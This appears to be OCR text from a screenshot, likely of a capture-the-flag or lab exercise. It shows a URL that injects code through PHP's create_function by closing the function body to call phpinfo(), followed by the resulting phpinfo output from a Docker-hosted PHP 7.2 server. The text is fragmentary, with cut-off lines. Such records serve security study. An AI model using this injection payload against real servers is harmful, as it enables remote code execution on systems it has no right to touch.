 不安全 51.158.75.42:8087/?action=\create_function&arg=echo%20"123";}phpinfo();/*
ion create_function() is deprecated in /var/www/html/index.php on line 8
nated comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on line 1
PHP Version 7.2.12
System Linux 0829c221a73b 4.9.93-mainli
Build Date Nov 16 2018 15:41:35
Configure Command './configure' '--build=aarch64-linu
scan-dir=/usr/local/etc/php/conf.d
enable-mbstring' '--enable-mysqln
with-libedit' '--with-openssl' '--wit
'build_alias=aarch64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-
PHP API 20170718